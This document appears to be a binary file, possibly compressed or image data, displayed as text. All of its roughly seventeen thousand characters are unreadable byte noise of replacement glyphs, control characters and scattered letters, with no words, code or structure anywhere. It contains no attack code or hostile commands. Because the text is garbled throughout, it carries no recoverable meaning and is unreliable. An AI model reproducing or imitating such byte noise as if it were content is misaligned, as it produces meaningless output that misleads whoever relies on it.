S���F;<D4/�&m-�`��*V~e�f%�����1W� 2pb�T(�"���O�E3�<Xj�`ML��T~$@��f�s���j�`�'|E�Z.��)��(� l���/S�q��D4�$����Ȍ����"�!܂j����J�b��5��n��Ҥ˰#�*.(e(Ҽ�Ql[�)��Z$%<��6hp�f�Go�6��f�d�|�XDlh�,��B" �r~�.#]�(��od��.���hV~�O`�j����Swi��Uΰ\���Ь��`մNĢfC:D;dB]pM�h�I͈�|�$��ՠ���9Nem�� !�r�(H$'^����u�a��` x,3�m��mٸ`�g��n'0?Ñ$�ʤ�{i3��M��2\�7�����{Фf���`�܊
��6T��NN�0l!l/�(S���K"Z�l�Rjr���=�O
��WTB���a����)AǄ2~�	%�-t�N*�"�"��w��bCh�3;	B�>6���~��NREv�"1i�?T�\D�b��8�(�"-��|%X
���e��'ሪb�H-,f�nI�*0��j$E��dr2c3LEM�ƥ���G�X��%ҀJiBO<�M��Ei`#7V"$�(m�1��:���-�&�(�66�� �&'�>�I>x�����c�x��$AkM�#��cP#�f0��T`2<:��L1�0Xt[f�tNlb,�^#P��6	Ʋ\
� _x�6����$�(rgvd�P�"���L7��j��˨����s���tr-��5å�N#X�K�1Tc��d��Jc���e�~�.i�M_g����E7>�5d¦�����cS��и���>�5B��H�T�фb.�@���W
�>*Ħ 2����\�2褩�C-���x�h�@Sа)<�ɾ�B4�hbk���P4\�'H��n�I����"��FLP]� 4��``^t���+�!4��
n@�Z�5���b�4��c6
�#ŵ;AÐ��fD�TojA�rZ����䈎Ի��7�Q�+��h�H7��jFʹO4���pS�
9
���`�Q3��
��.q�]�JR��a�@w�f;�mX�;0��nwTc��6��!���\�W��ܠvEwu�Va~�D
v�f8�f6�b��w2��t0!:�N�H5�Zw_7oy0��b�҅m8�M2Ñ�������ħܕN$��rʺ4����T􂪈�G&5d7NE� %[�l�㖞�9�へF��'h������(�)U�	t>�jn�4¸�<L�2�P�Zv-��<	72°lX$C]� ��]��giÜ^���i�'Hs�P�.%2�E^�
��Y��i�o#72��W���U~��U
K<��T�&i���rI��)�Ղ`�F"M;����ˑ�dj�73���&� �k8n�7�G�֤�Cik�iN��5��g!���	⪲q,co��� P&#�2q�6@�t=��3����Iz�j�2�{&mM�����,��g��T	��JE^R�Ȏ�B���$jM76$+�/��TW�`��u��I��-r�(4r*���gx�e����K��̎�HI��ZmK������]�TK�0W�m�%}z�K@0�Ӏ����*h��4J����G"��s"�yQ��f>��^o�V�1�"1�h8�&�r�ڱc9W$�Q�
�@2���G3�$�آ;��sz������@��<N<�1f��Gh�o�8H��W"�Ju��h��* �A)����zGuG��Z�F@��1�2���(X7��A�8���Fo&N�h戚�\�JZSo��2�7�m,4��gV05nʎ�_'y��gq�P�gp�N�ir�l4�as�l"�1�ưsC�����(5QmŷgyoV.���@�m��KV�eǪ\:�P]�׎�$�CI�qL�Ð>�K��=�`V�%H�q/�V�>,2�L�9�u�%����%LϮ��U��".��3�$DN;�kr���1�$�m�ȱd�]��@U*\)�3��фN
��f�}S�U2��r�Jl�v���c>�Q��ArO�sc#jMV ф�jWB('T�=<��� ~Y�(��	KE��i�D��(��VB�U:��!j���V�� ��>�s��V�$ÂWIh[�v��X��t������{ W3��gĄU,Bm(6^����S�Z��h�Pנ��+;�65w��t�Շ	bL�('�%!_�f���_�������Op�4di,a�]�թ�>7��x�J��fc%��\��Âb��O.��t�<I�i�n�����U�Ű.�$�Zڏ���[�
e6�ZT���=���� ��Վ{��G�}r�|#1�A��M�&E�ٝ�5=7X�СFj�=}RE��\<'��c���3����|+8��g����&ȍ�G�f%�2�+���c�<E���Ź�@vib^B6�=�h�W��Ϊ=4�Q���꣌n�e���n׾*H]��m#>4��C��	|�})ؐx�Y!�&Ql���u����  ! !��^`$��(� `��B9���1S�o�O��I���2f�2F�,���Tl�~{C�#;��z� �}��E:C��L�A��;W�h�6�<7rC�M��֧"d�AloS�Ss��c?�㐙f#=rEQ��?w�nR�ו	���e!��s��%]��T�=a�$�JK��vIT�y"��E��0Q�E���%F^����(�= � �@��^���b 3\̨4pO�}����B�޽}����oE�����E�=��y܇�^{,W���oeL�+����R�_�~9yn�����{[�ջg��ģF7"5گ̽��(N�:�b�������~Ef�)T���ิ�2nK�l��c� ��F��s�Ы�}a�Yi�ϋa/[!tX�2�#��zw�lf�JhN���w:5��mJ�6�ڴhҢ�@a�޾�'V��O�6���Ϟ�\+	m�����#���W[�ȓ���wI�S�@y=8*��GM�6=��Z�S�ٟ5���@
���,�EFYwFYe���I"�U�Ce��R�laO?�l�>?��9�X�{֓RQI��_���>8�sFS��� J�$E�m5&m��e19�SruB�,���[s��V�qX�zAU�]WM"f?�QfXb�9F�n����FC��J@j��]�5�Ok���?:�(��)q�>��� F9UQm�SRY,t�!
_N�]�$v�sa���S}��jm��P���k���6,����>��%"�E>��Ƃ{R$�U�ID�ޑ��G���Q&�s���4?�Y��T��k�S0ի�D�mN����BV��Di��G��tF�YU�{��[�t��\+�E1ox��~�K�z�����= ٛ�Qf���h���h���&Z����hѡ�h���)a!M�B(��=\���r�mh��5� pa��CKb�уU�x�g���D'�v�JY�����O>K�O>��`��g�h��V����Y�EV�FC<���F�9�D=,R� qG�FF�����ZW�ҳ�s������TI���
e��eu�r����	��d�E#}��H�3�9�"��W�'T=�wi�p�ѥ�E\��9ź�H\54Y�����dwH���)؞��c(l�[���6�j�m���PP'���Pb��i
]r�ʊ�r���TY��]�-�h�;�(��
�U�U��]� �e%tV"7�4�a�HCu��ށ����7?+��
tP"��T��QD7�G�u���:�*YW� 6%ee)0�E`�4wMe*��H�u�����^1�쥹�����Y��Â���rd�JI:�*��1)�j���,d�Kp��y2x�ԣ�9��3!6ia�[�*�>8��~��GU� @T�&g:��Ys���P~
͟@�2��Z�i�F�eAe�46^~�s���!��L+)֫E���L�'���=�X��5�d!Zz�����,�S-���F���;��|���3��&1IN!��Xg$� i��GӦ2��h�\z���

*��O~�4=S�0DI��>L��n�%b��f:���~�-j��M�1��!(Z�X�T��	~���3'}�iA��mF#(ٰ�P�y�ճa�FP!Z�D��@��ST�`yvրR��3�ٌ?�P�Ƅ"�>�է7l&���_�C=�}�X�q��ę�-pT�YȻ�(n+*��� J�PD*N��I+԰	M*�q#��FK5+�!+R��I��(T���h>r�ODo�1�Љ�+zXpp�u���nP"#�(�%SRN��	s9R�D���E�1��_��^Ę#[@�s؆��WP�a�	ܺAC*�k�G�Ѻ�3iqt�\8�FE?<M3�P"���:�">�YA��5����kS�dA`X*�^4L�2m��>���2t�F��ǔj\�;
�sE	��<�C���s��}�-�}�>*h�k��yC��ӿأ2*�ۤ��om>
`�H�!X�m�2�	�Ț.���O[�/��) �%٬�4J��2�I�)�2ƕ�8AVX���&���[�K([��&k��b3��K��Y�mg����t�f�O�P�ů�jURD���cU��E9!�-�ybk�ZĖu��l��H�7 ��sm��d�*ul
��4Ϻ�!)�D�����Cu
u3e\�}�!4,�$�X1���Y⃟��

��(��e��A�,�vC��!�vu���ܣg�p��Q�>�w蕥2�tJ/f`U� r4:V��[oS=�uZm&i�3�
IS������Ѽ&�ДfZ�Ç�9��r�D.�렰*o��=\��Lm��(6a�Vlk9$+��T�8$��qE>FI������'����Bב.��tY�8�:��J �$̇�EE�(@:�aĕS���A�6��УIu@:a>Y�G1�!�I82<���ũ��DHձ p����T�w��Ə4���rRQM'�|�\8�l�[_���'��fI,��ghP(�s����ED�ٹx�s�y���)�P�x�a{��}rL�F_�X�3��C4��u�~��1@�*ۅ*)q��U�~6m�P�eby�%:�F�mRa��:k�P"�OQ�T�(��g�Ilq#6a�&M�arls�1W[+[�-HQA�j�4I� ���nQ�+�u�S^st7{m^-�Jn�^�?zb$��!��Vvq_~�444"�r)uv9A.��Q��V�������t�&�9��3lHH~ԇ�d�2LY'+)1%�5�3GI�I���/Q�lO�f/��dk4!e�s�a\{�l��])qE!<�24���e#��}�����Q�aNp�Z1+Y�d�UJF��S�f�y�l���Q>~�9/�$T�a{�?G�?��BU Cn�B�QU�V�'J��b�b)+�%�4���6~4r�Q'���)PcQQe��P��UbeĆd��5)���'C�5R#��"9�VԈ�mFc��ca��mҦ.7FE�gx
_�M���A���`��`T��A�Ћ�!E���q.��y{�dK�j�zW�+�X&�GY�B�H�k"�'�a�ԕ�{�a$T�rć|�[Yh3�qK�E_t8A$��f��$iņXu`�(��VpE���bWJ'$��TBG,n0|-��_�}3lR��FJC��7���+\���/�"�I@�+��nYaA�!Rc�0^a\��m�Q��e
�~�n`e���⇓�G�H�m�l�%$~[g:r/a�e� G�H� M��d���)W�T�!T������h2�^(�t>�}�wo�gX|��+�M'@7 ��\�%�捵1��[�A�qUi$)ы�6]�p9�^�q�뇐|`%�f-UB�IlME��G=�u�hN�B(1Xvx鑣91��lR�٢>	��J=�wR�3p]n{H�"�F=mf�p�J��y�a+���!w���#f�.��Jm�Pz�M6�p�xx��X�9�{H�{|
'�^jb9Kq(
�si��Ն��U��*3I43"v6k���1_NGW%�GBaB���U���fSֳk��F𷙛)k�!�C{>�Y%�`e3je
p{��C��%��7��C��x��:1O2���p�m�U��ES�-��z�S��ץ�sn�}�a��A�L��ʌ �,qd[ V[�4ա)�V~O��n?f\�t�T'^�{v�^K�T�#U��s{�'�4Z�kH��%C?Q7˴_N�_Y%�7�@�@[x�!Gr-�rL<�{ai��~�S���I �fu{r��$QU���Nt�+p�Q���:2l��7Ҳ&�$!Xk$Fa��j�c��4���[0�:��A����,�-��E5�_��w
��4N�4HvcW�i<�(�'#�H(���>wӨ<��6�K�U�q�a�A���@s,o��I$U�񹛪�2���c�#�UҏE��3k1�![�E�
ŮL�u,Z�Aˮj&��&+-�)�*�32^W6]a�@uf#)6'U�Yxd+��!��;@��;u��de�a�Q`�-�3$� ኪpDqd�'VM�P��)��I|Y���bM@E'-s?1�T'{"E躙M'��q�i��֩���"��q�)�B�r|�"���tms}6cn�(+�`�����!�bA05z��7?�7��P-ڐ�����7K)k�א�֐�ivV$v������HR��?[��G��˹��'�)>�E>�1#��k�G��B�3]�����.U�:�B��s6���CS��'����2��&(��$k�}����V��VH(��I�����%�'Xֳ�Z�$��?T؅�ՑXQ{���Z�@�B�
g"���Ql�U��V�dͻ�MV�P̙�f)>�RWܒ�_1'��JbRث�d+� 4y��a�qA���eG�l]�Vw�"��qA�7���)�;O�7��.gb��~�\�t&�����Ju��\/oS�5�X%�V�i8i}������'}=-T�(��6��&��aM�]���Se�\�Fl?��͋�AmŲ��D-Ԣ:��V{fmW�#�l�IzHKzRK�]����~�q�h� ��W�OmV$����)q5}����:a����!&�p=6h:��n��e��݋^�&�\�diq��'^�.�74/Gi���3p�թ��s��B�	IzA��NCv�3NǅU���uB��<�I{��fGq�A+Ԩ���k-���@��_�P�(+K�4e�Ya��6:������� �[js=+��d�/B��iq!�����)d�AQ"%r"[b�y�_Pc�;v�}ǯ�1��I2�{��f�&~�Tӈ�貆�ץ����_�����W)u�%N�T5Y 7�Ŵk�_3l�M���]c#�$�6�@���B�w�[@�G�^Gm��]�F����ı���ӯw
��Q2��[�m�`���o�S[#�B=B�+HJa�a�Y�oS�UY")af("YP>�ô�"/�(G�9�b.9r�]&��8���^_1+�#t���|nUx,�V.�`x��$�"�ᬩ1��1��~�H���A��d�M�<;VY��^~<���ͫ0\�o_Cܱ
Բ�Z�Ps7x�ҜF�	oLؚ���E�04cr����g����ݹ�cq�	T݁YZu1���!U#"�~<�^5� a0"ae�%Q��Z|�C� �S&�h�qh�T�S9`+@!�Y%ҙ�6�+_q9�����$��"�-"��z�+"v�N!.7y�v�����
ţE{O��9a�:дrn?~Խ}���b�T�>9�T���}'��bQI�\uTPaa��B�V#�L�[� �n>�خ^k��>� A�oCY��R�>�da ">���8�p���j�5�l��Bu2[��T�A�m���z�6S����/�k���{�1a��;�3��.���=ܓ�|Am��]�mvۑ��E������+�M|�L̢iԙ@��w5+���e��	"��:z��p���u�]���'�6�o)}��kl��o�R�ⴿ)�;�\be;�e<�(G`��hwb��'��z��������+7�c銏� ��_|\������`���0�R�_��[
J��p��,��!�Q�H'�Ix�߽},��܇�e˕+[���2_�}U���O�P�C�ا��P�K��jѠB�.E��j����Z�׏>
�����{]��ԷoP{�豈��^�{e���r��2'�	>�2h~��B�12�-C~���c>�J����(��f�8��j�F����e��ˈ/�D9��ܷE�I{u�����Rǒ�Eά2��̙����?N�AQb��x㝰�{�4��w�p��EA�,Y�lY�P`�����O!��X-��
P?���� ����)����%�b*�&�l§���s���"�����
*��*��*J,~��G+�"K����˦3^j��3��z�:I-��'���T�-ƺ�N2�.�L2�"S0�0��P=L#h�S#��^�>.�!�=�h-"�b�h��ʫ��&s��Ƥ����Pj���X������"�sMϾ�� ��N{�d� \u� ��? � ��e3������zƫg7��PÛ~���|4T)��L�6گPt�ŪfJ�l�Ҷ[��ک��r-���G�~ԳG�:�,�*�᫋������TR�,k�F7�b3KK��.Ҕ0��O Ճ�c��S����Dzä��$�\�í,B8L���L��懺E����-�˔������ܴ!�3�UWYE�գaUz�XW�V^�a�"�6�p0�<�i��e+;@��+i�F[�l��Q(�n�+�K,��J t�j�|�N�����8�X����R�z�[.������Ɯ{�e��l�1>��Rz�p
���}�d�" w���]}�(!�s�ɢ@)L�,
-T�����*K���X�
�0H#͟����ҎB���h�U!��n��_m��i��A�<:���pvؘn���@��"��m�E���b#���F�"�V����ܣ]>��߼���&9I����L3���s�ѯE�A��N��cH�
n0͚��$��?���ҧ9e$>�*ϰr���$$d�9N^��r..�ay���.73�(g]���0!8��v��}d%+�oI+#՘�1�*A	�BB����H~4yKM@�Ø��5�� ��p)�r["�7��MFZ����#y��C<�i��>��l_'���D�hiQ�Ҍ�#���4J O�h�� ''�d����~4�ZN���_�Dd�0�q���,
'L��g�Ƥ�q �vJ��G@�I#���1pzc`ݖ��q| JH�`S(d�q8g�1��KgY$w�	���9P�C:�ؚ�W�uȩ�Gw��դ&�EMwA�����^FQ��(s��(�@sf�K%��q�$��S��@�2�,fE�B��� EF�M�j3.��:�K�>(���\P@w�zԮ#T[����X�k'	�Θ�~�ūg����=��f"���I<$�؏?�ӝZ���(`��� [P��mo3�sn	�[Q�V��f��w�[iXP�}I,�lge���tQ�{&�F�0���l�gL�:�У2'}�i3wT�~��d�rΈ���&lXjLk��}-J�E�=� �|GT�Y�����vN6G�	ˍ�F����9�IX�;�p�s��)����Dɾ �_?����أ��%�@LXD&�m[��P涣5zR=<��5���-c0��P[MQQS3���<󴚭-��aJH��+������(ָ�G�\c�ROd��&\"�J��L11�ȕJ=��@��	q/�v�����c�^��E,�z�L��p��M2K
�!uD��ɔ�z�-6��>���­ú��+�$��	̞�0���6�р8s%�����p]�4[R��%���1�8�]bC�,�`R!�8��0YᙐB�
?E*���(L<��Q����h�`�4���4�9�Z�~Ѝ�c	�x�\7i(��M/��;��a/X���n�d�t�l��렂F~v��ֳ��ֶ�4r�]����� snh�i��&�'+)�Xdt�!���lQ��3S��42,M{NЯ�mN���>�k�&W���C�D�(����"���D$j�y�)�?��QѤ-�� !4 @���e��@zSg�H�.�nT�N��Е��?�V�ь�Cy�q�R�~��j��	��$w�M�KQJ����ê�*.�>�6ܺ��t�x���F��E(C�
��^E�0s!U0����hz`V��p/��d���	1����zX�֠���kȀ�S���k�Cn�1��"!��Ј�;�f�( &ְ�>~x��ʝ%db�(0
W�U����p <�!x`C�φ�A%���!u����l��\����h�|x'7���x��#)I�្��s��л<k��
�� $;�Cr$�#�� }��8��Ѩ0����x,�ȇ�i�3��#��˸j҇�`�Ұ�6p>X��8�U;�U9�{ +��=�=�ګ=�*�=� �٫�5p��X����
`�5�� Ì�=X�5��9� }I��'��	� �S��+�{��r� <���s�J�d�<�?A���Y�:�

���E0��"+�
���'�#<a�ð����0�nr�0��3� ���;`�7��7Ī
����q�Q T �
�"�'��_b&�p9�
ȃ	��h8���@��{@�0	��3=��(=+X�Ѓ/�}Ȁ5��ً=�B�=��1l�A�=���ÙI >\�9��BP>?��`C�C=��=d6X ���*��%`<8D�+6h����6�"�J��������~ЄJ�J�:F�:L���:}g���d������0��8�b��1��E^�_��^d��*�k�$?['�P�5;�R����'���3b�q���~:\��K삺���8M#��C~a�(�z��9pN��+���Lp��{��=ڃ=h�D�>�l�7T�=�������C���5������*��	��@D;P?�6�	x�<p?�4N��I?HN;���	�I	` F�:FD�s�	t�:6"+�ٍ�h�� '2
����p	��{����v�J�,�`4����z[
j�:~@�%�.P2'�5Q�y���������4m�m��9ǻ0
'����L�|�G��ͨ��0Qgx,��`��\�0���=��{Ȏ��AЇ�I&���`C�\>�K�C���}H(����l�8+|@�QHH����.�R��J�?���
R @�,�R|(�̇D+��6;v� �W��(���ꬊF2,�B�hq��r�hi�G]�������;�Q)��`�_A�9оɋ��!*�����|�˽�.|1��`���8zH�� �J��%�+=�X=mǂ�f �� =�G��2HX��=t��1 6�=6H �  T�H��k��`�n���
J(����(�JR�M���3��pћU�Kt?��:���� |m��l�I�O�OHR/�SL+� ��X=R� 9�`����ĊDݻ���h<nٷG �0	���H�#8��q(C	�����)������i%���1�Q��{��^%��H�5-y����K �K��4}��iu��B����Kp�F�C���HJp��O����}ЀBx� ��ӫӊ3�A�ΡH����p��ɐ�7>˺�]/P���A����1���!2;�p��bD+�3��F�E��G]Ta�ϫ�ֵ�@�%������7�$�č��$r�M*5��hdQ\rU[�%X�/\ݜ�A�^�G�����hK �5P�����^��a ��+���s���D 2���=��H ~�߄\DЌ��_6���� ���� @ 1NId-c�U�N�t A㊺	J�LS�M��J��Ċܢ���Ũ��2)+�Ր�+Tܲ85��EX� �\]Eb�,$���mA��8��@���4�8��0�(ō�*��9��uߍR=�����A����iD�ٲ�ka'����^�99��[�{Y������=�U�9�G=� (B�Ф�^Շ];���A�H6� s6��E 
	��4bJ̃�����c�N�}PT0X ����hS6P����Y,�:T>�f�:E�[+�Be]T4���ӽ�>#
���]��k�O<#
R0EZӐ/޵�1>��؈2@*^�k��y�Z�h�q�����_L��9*3Z�5{�����ړ�HP��U��B\،�C0A��c�ܳ�A�M6X�1�h>��7�J��?@
A�� ��X����`jۉ��?��]��
~�R d"���e? ,��iC���7��8E��pDm���b���j���d۲.�[/�� ��vc]��On�T|��7�1d���%A�/�@g+�!�:�:`����.��1���Ѽ��A��4�)Tⴋ%/q��D�=�=hZEC=H�Ћ=��G}Xd6��0�����5��}H��O��>�t�d<(�U`�pq Dd�@˵�\e��O~؄�Ȃ5,��`���bj�ڕ�U����$�S��^�.[���~I}�a�Bo�/�5��J6F2E˝�֍�l>k��,@�x0�
9|�\�`�A9	�	u.�b�&�9gw�b7��x�7ؼ�\�¥�

�j�՚5������U�hՃ��~�=�������s��#�? i��ی�F`�N�O�����`?��hC�n��}�W6��Җ
X��˃ T�HL$��0nQ�kΑ3��\�ULA���\�ֶ��N�%+g�6P��rrf��X5YT�b]��|(����٪|0�Y(֚c��q�,�@�A1�-v��C��p�	C����8݊�/q����K`�3|���;�mE%��>D~����?��C�3���{����[p�ކ�B(�?7XÒe��X]
Hs;I��(s���� �u7�õ�������>�t+,ղ�e ��Xk3�&���su2x>�wA�ohy����iԎ�
�p3��IGp�q���0��x!7�a�Ky�h,�`A	�P˳���&X�����`m��i�`@Y�lL@D��K�=H+�l�Cd���\�u}��H�C@OX�LH����;_�On�8S�
w�
�����}���W���I���3?Cah���;�1�:�����:��a�6�R�>J��<��g�v>O,C�v!�k�� �#V�/�2��P�qO(��׋��鉠
�������
C��`��-Wߒ�A���3d��{ӜC=T��S�A >�=LP.�� �D�'p�x�M�}}��>��Dp�E�B��@�@��Yw~����O(0p\���\�G���3�ؗO �|`���!Ä�{(`C|��ÇQc�~1z�ؑ�B�	C�K8P�ʋ'	(�wR%*�Yp��=���/!���"�4iJ� ]*|�ƌ��)����V��j�Zol=���l�׏�صg���GO	=P��m@�n\zo�;a���}W��D�O�ō�A�1�kجY�G� �kpd���r�5.�$�� �V4Z��� Ɩ�F���P���Z��b��6%"4!?0<����	~G���ί�<۵o�t:B�8���|�0^,I��G�5HU?a��>\��R�Xx?9X�G)E��C7�c�B*�SA�!�SS�t�SեT�P��P?��$�~m�ul��W[��UZd��V=	���=|�AN��M*�J��B?[da�	'fϋ_�XcC铈&���c�!�k�tFf�y�i���h��C�>�v����F�!2&s���>a���'�|R��҂x�%%2�"~,R��)��	r�O�峁y��G�P萆�EE!�,��"E�WRI��Q~�]�U��F�p�т2�bC�TѰQM߅����t>Iw������I� �Q��J;җe�ȣ<~%V�j	��=o��$�w���{���!��Ֆ�mqE�X�>��6'"��I�lD�X+ ���s� ��3��k`�"�yV�c2wL�ͽ���aY����AJ	-�jǭC�Shy܁�jS�m�CSCU��Q��p��l�ZQ�m{�B-ɷP��d��Y(`~3�mU{?[U\Pk �њ�O5e���vA4��x�A���x*����!���I�4�`��[C���=e|��Vw��D�3IO�מ-G�d9�`SQD R��[�X���t�<���O�������)�%cB��vP0'i��r?��c��QH������=��tv�J��!�@��$W�Ds�&6H�X���b䐹}�X���8��t���� ���pԁZ�T�!�q%m&
��59��(W�|J�����b[�ǎ�R{  b�#�X��%��EIP�=fz4�]n{�=���#�@�&���U�� lX cx���Dx���f���"`f���<}T�6lXAI�#}��Ʀ�g@U-`k�BOw���`�<Q{(T?Uي�J̶ X8��kn�zʰ�Fg��$ɊI�,ؑ�E�Yr�T#Й�:h[�
���d==1x���U"bR�i�Ň:�J��BMd^\���X (�Qas�G0Q��da-\�� ��ޡ�����Q�	S�H�U�AyPcL%��8Z�˃% F&�Q���M$�* ���L���\S��I;�*��DHĆI�j\�B��㢇]&�����9PČ48�<�#��������i���c	t�����)��@���R��a�U�X���Rt[q{X��'0�7ٹ�q:�P@HQB�9�J��޼bV^�
SB���Z1�u�'�#@��q�����~� ?�p>Ę��� (�	�ɳ�Lc8��"|���Y3�b$p�(	$@ZS@"D*��;�����p\�$P��D	�[�J4���	w}ʓ8+?S�(� ���@/Q�j����Y��%��/�(����(��P'���V����fׯKQʂ�E��jd�[�[S1��vJ����&m��JY�B���-1L.[ڊU<b>��Cx��1f�ߘ��Xdä����k���4-�$*�R�\Ւ��A����YLL��ʁ��N��Tυ�n���gˌpa"Qs�E"K���"rƏ���6��o��Xw����\+�P�R��P�3�x�f���7NJQ� X�)щ}yҒ�P��xE ��`�D�d	����SY�fc?Χ��QY�|��S�)�Y"'ckٗL��&S��Mi��%�1xCQ	�R,�m�W�IH`�{Q�@5R�+;�7��K$�5r�_�"'�z�������t�R0��6b*O�T� f��* cN<Y�HW��-��cI�K^;��x�&\��Kݻ�,�pF�F,|D6:����,f_^�py�k�r3���kL��ٔ%/EE~��r�A�c�\���� ]���ܶ$�[��0l�Z��`+1�%�wFn��W�)z�n;m	rX��b�ہ�����|'�)):�mh^a}]#��ew|��J�,���$�;�戉���D�!�������:"ȜH �H��<�3�1EWlP4be��k���� �߈��C�p'���A��J����_~�ӝ�1��o]��8X�jd��e�(o˄��T�j	���B�k�����d�Cm@S6	�(m����\J|�f7؝�B�S����`�Y0	�C�PZ���˝��D�OD�X�٘�����E����-�m�_��Ib��HI̋����qP-�W߬|}]G��|�M\��`PU\D��[�͙N�M�P�����L�G���QHWr�t��tTͧ��A`��q�p	�Q_T	�,�	xR,ס��z�X�.���lu��[��ULE˹r�C�a >�Z����|`t4�."��X���ƕ��͙�Q���T�REH��3���d��a(b�}@K�=LRI����IXİ�G��M~��(�~,��I���M8X��xX�"6YJ����	�Ӕ���A=�P�E�����GP�AQ���E܃�|`E�!F����Ꙟ�E�X��5�[P\�v}Hb������=����ԛ�A��P-y�_%��q���N��J� -����>��}���=!| (��z��~�Թ`6f)��0����B�E��_`�5&�8�\_Y�`�NJ!R�?$e8�#9�Hԃ��U��QD �̙#r�CeI�%�%%��� �˫��F
�MDW�|˸�DI�G��P)���`'"ȕd�z���e�t���}�M$�J���G�/j�a�[*P�̋P���KH�$%V�1����B�N\��^�Γ�CL���]���&>�HUm�$���o">jf	��U
���5UY�G���ƍeX��vy��i�@�&�Tq�\2�Dx_�}��� D� ��`��^�R'6_�)$H�Gx�ELD�����E0xzHJ[JHO$P%SI�PO1fx��'�M�r��ؖ�S�$Q�5�=c�Y����'���4[S"��eR]>�cl�HFg��H�22FQ�o��uX�K�]�t�����bڱ�4U.K�d�(f�^H? H�9��M��MO�T��Tt�\nΰ �LD�ҟ�j�N|տ�a��ˆ����S�J�����(Q��S(@Mš�a���_f�"��R���*eu4�P0*Y�C:M�^�=���$��%c<j��".W|z���Lh�}K~���臜�R�ݗ�'�ॡ>�F���Ja|f��$�B�)��)�&��Jf.eK��I��%�	�x8��HI`���P#]L���d�iBX]����("�
��5�Z�D�8��5X���YbNQ|��}GA�W	��a���2��(&ځ�F��wN���A�H:����H)f���DiT]�Ere@r�}2)}�2��B��t�{���@�R'״�J=���ȫ�Ć���hض&�]I�7��אTU�f��&8��M�H��+���XF*��"�(��2��A����&����F�����M��I0�{j����{j�Bظa��H����B�)ý�,�b"&�a���2��P�1�u�S� ��ud��=�^�ik]�)=d�	�Q��qڛt��n�"��X��w�#��h�b��u-�	�r���pH��-�z�w�-B�M�x�{!U�&��V�^����Pmf	���dIz�ٓz�eP۹���O	~�Y�������U����N����Aʕ1�]U\\kB��Eǯd�``R\mp6*b���gSF�����HR�lJ������_�N��Z[�B�[J��P�b�|r�*JHx�Ց�F���B���(�"Q���� �\K9�\�gx�o����x���i�6����R�Ʀ�xU����XZ�,II�@Ip89	�9���r��KL�˾֞'>�+��n���
��Fz�����G�2N�<�j�:,��R}��EL�ި�����z����\ޖā���Q�pގ��Z�_U(�g*+c��H�]}5�,2�S[�ղ��/�VR�h��ڎɅ��W(���UIi���tp���R*%	����!\C��h��$M�/����j�RM���T�J�����y�f�Id��׸u�d	�NB� 7�UDi�����^�0yB��b|���()�|-+��s
�)�vn	��@�%���^���23�ɅK{�I�R��N�W�`��0�a� s|V���82�~�#��ul�cF�;��{�
T�}(�}6���g�n���yH��[���e@�Q�����������o��-��r�g��ʗ&.e�o
�,��[ن�uK�j���C=x��9�\��^@s�fچ��z�3�q6��:�P�k���}R_s�2����Z����	u�k��F&�ާc)�������*�g�x���o�(t��0>��Ş���ט��z��
��C�UX��!)�fP��@�-�/%�/]H0�DJ���`�d�_�S]%���|�E_�E37IpW�Q�)���2
/!�+�HH�mM�Ѓ/�/�6��$bChM�-����[���K�l�,�Wo�%`��@���Y��R�ޒ�`�y���rD�զ��`�xY�Q�0���
��-��ĕ��@�e[���I4�������E-�����>�=�
%��}s�x���nJ�6[��Z��j�,U�e=c�l3�E��ˌL/S�_��ܦ�S˘��C��z����Z�X��q�������Zqq�����C����P�n1��0��7XH�'q��@������	0S�m��K�F|�1n���e�2%�AS�hs�ao�&[��:M��#��+B���,),�Z��e�:_���)�@c�ԭ�q'w��Ҕ�����y��*Htx�`�W�q�s�;�gRq�R��^���w��ʊZ{k��)F�A�������]��^��qX��Q�6�
j=N�׎0k��5�̖i��w�-<ꍋ��s@z8��Ml�K�-%�/��3w�I��"_��J�V=��v���ꨇ[E�}r��f1-�`k�_�P��,�g?T�|s��U.΋`@�.�ˀj������́2��c_9Wɳ`t���Om�~-f^[)}nD�ub�s�
θ=�-��pS]w���[��繗'�SE��,Ot��W��b_#��(����k_�.aq���d���C(	W#���dI=��RE
B{�MGQ�P&p:��Q~���CU}��g��x��-��b��*�5)w�ҏِ_�k,��*�[@��׏`����AHp >.!6dq"D���+د����سr$>{�TI0��|���k�o澖,m�i�M�0�}Y0&��1e���/�z�X���P�	zRY<u������N�9֨M�g���	&(�|`��hܢ_�}+�/?�e�ʅx�羻1g�<��pb������T��Z�/f�|/�ą	'���l?���(<�:e�	G;�h�!扶Sr|�0�k�1�m1�鍿1~�l�k�#G��X\%�{cy���&^�1l,K����9#S&���S'f�*����}�gҲ�u����꯳̺�?��2
���ҫ����K-��"j�����1�nB�.��5�J;I!.\L-��^TQ��BR�#�Tȵ�Rۢ��F�%ϒ�(8�Ll���RH�'�d���!�Z[m6&}9?����`҉���Ë {�P
�ch�������g�JL�2�#���X:����Q��Đ�)&G�Z������1�۩���mI�D\)��R�Ǥ ��S��x̢�VE
�$XAR�Ve�SlrT��sR�zN<.I&��rYЌ(-��U%dSu�7�B+#������o(�Ds����9{�b�zC$�0,NR�Kʬ47���5� ����,���
R���Ib�"���Mn�C�ϐ�̂�w{�K�N5�Q?K6��j��,�o"d�M9�V��"���hJ̺
TYe�]yF�R+m"�:�N����*<�<�®4#���x!~�s�8ꙹȄo4/�\"���޷�G���M��B����0k�	��P���Sw<�K�V~�Yo�N��Q���m���+�ܞ2�C��8A����Cu�ވ����ŕ�L��%�:��ߝd�g�,�x������m\6.A�N���#O�����8x�Ģ|ot��4K1�n�[��*2�&-�+�z[L�3��j޹2��A��q1	V�@ՙ��k I�@�N��1������;��L7�v,8������B�1)<?�c�����2Ң�w��&��ANRU�d9-�HJ�Ɯ���`��н �m�G�R�
�YH���=/vm@9���>��0��X�Xa	�9�)D�w�˩.t�"�W���F4C:U�NӑV��U�I���F�$�X���gB3�Ө;��e:���*V�l�y�i	e��/&G֒h�g�@,J�����H� Ph&�(8�	>g��&��$�̈́M�C��]�}cYam���-8t!�NɌ�2�$78�����d4�K�Gb%����^бH�(4tB�v�����,�d�JW���I�q�Wc�ҷ!�.-L
���rAOEO��=�L`�&�	��X��y+x�왆)��;��δJ~�JQ���bF���MjN5�坦4@��j�|��O`!��t�HOF�"H\!4uWDx�2W��e�	��ہ��R`���4f��ɢ�G.�<Lj�)iT�18��[����yd�6�l���Y�ȕD��B��-M�G�3Mjf�O�L�O*��B����H
	i7V���3��s΍<�?Ez�!A�nU�&�f-K��b(R��� �Йv����nU�w�R�%}6Q^\z�6	v2��ڛ��D=͉�����Cm�?o�hr
